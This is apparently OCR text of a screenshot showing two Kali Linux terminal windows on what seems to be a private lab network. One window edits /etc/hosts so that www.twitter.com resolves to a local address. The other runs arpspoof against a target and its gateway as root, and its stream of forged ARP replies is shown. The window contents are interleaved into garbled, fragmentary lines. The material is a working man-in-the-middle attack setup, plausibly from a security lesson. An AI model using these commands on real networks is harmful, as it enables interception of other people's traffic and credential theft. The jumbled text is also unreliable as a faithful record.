 hosts + (/etc) - VIM
File Edit View Search Terminal Help
192.168.56.101 localhost
#127.0.0.1 localhost
127.0.1.1 kali
root@kali: ~
192.168.87.34 www.twitter.com
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.87.34 -r 192.168.87.1
# The following lines are desirable for IPv6 capable hosts
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
::1 localhost ip6-localhost ip6-loopback
:ed
ff02::1 ip6-allnodes
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
ff02::2 ip6-allrouters
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
-- INSERT -- 4,14 All
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-